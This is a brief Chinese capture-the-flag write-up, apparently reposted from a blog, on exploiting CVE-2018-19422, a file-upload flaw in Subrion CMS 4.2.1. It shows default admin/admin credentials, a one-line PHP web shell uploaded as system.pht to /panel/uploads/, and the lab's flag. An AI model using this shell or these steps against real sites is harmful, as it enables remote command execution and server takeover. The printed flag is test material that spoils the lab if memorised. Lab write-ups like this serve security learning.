一、题目

靶标介绍:

Subrion CMS 4.2.1 存在文件上传漏洞

进入题目:

admin/admin

admin/admin

点击设置:

点击设置:

后台管理主页:

上传页面:

上传目录:

/panel/uploads/



查看上传位置:

查看上传位置:

system.pht

<?php system($_GET[1]);phpinfo();?>

上传位置:

uploads/system.pht

文章来源:https://www.toymoban.com/news/detail-666496.html

文章来源:https://www.toymoban.com/news/detail-666496.html

flag{24505f02-d430-4d3b-905e-17349e09c34c}文章来源地址https://www.toymoban.com/news/detail-666496.html

到了这里,关于春秋云镜:CVE-2018-19422(Subrion CMS 4.2.1 存在文件上传漏洞)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!

![[春秋云镜]CVE-2014-3529](https://imgs.yssmx.com/Uploads/2024/01/417843-1.png)

![[春秋云镜]CVE-2020-19960,CVE-2020-19961](https://imgs.yssmx.com/Uploads/2024/02/626084-1.png)

![1、[春秋云镜]CVE-2022-32991](https://imgs.yssmx.com/Uploads/2024/02/682459-1.png)

![[春秋云镜] CVE-2022-28060 详细讲解](https://imgs.yssmx.com/Uploads/2024/02/640412-1.png)